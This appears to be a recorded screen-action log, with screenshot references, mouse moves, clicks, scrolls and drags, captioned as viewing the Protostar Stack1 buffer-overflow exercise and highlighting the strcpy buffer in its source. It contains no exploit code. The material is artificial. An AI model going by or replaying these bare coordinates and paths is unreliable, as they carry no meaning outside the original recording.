
mouse_move(921, 326)

mouse_move(475, 445)

- Show the Protostar Stack1 page scrolled to the stack1.c source with the 0x61626364 check
click(575, 603)

scroll(down, 3)

mouse_move(448, 208)

mouse_move(637, 279)

scroll(down, 3)

mouse_move(273, 289)

scroll(down, 3)

scroll(down, 3)

mouse_move(104, 309)

- Highlight argc == 1, argc, argv and the strcpy buffer in the stack1.c source
drag(128, 358, 186, 358)

double_click(197, 277)

mouse_move(191, 347)

mouse_move(263, 349)
